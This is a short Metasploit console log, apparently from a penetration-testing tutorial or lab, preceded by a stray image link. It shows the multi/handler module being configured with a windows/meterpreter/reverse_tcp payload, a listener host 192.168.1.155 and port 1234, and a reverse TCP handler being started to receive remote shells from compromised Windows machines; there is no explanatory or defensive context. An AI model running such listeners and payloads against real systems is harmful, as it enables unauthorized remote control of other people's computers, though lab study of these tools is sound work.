 + -- --=[ 9 evasion                                       ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.155
lhost => 192.168.1.155
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.155:1234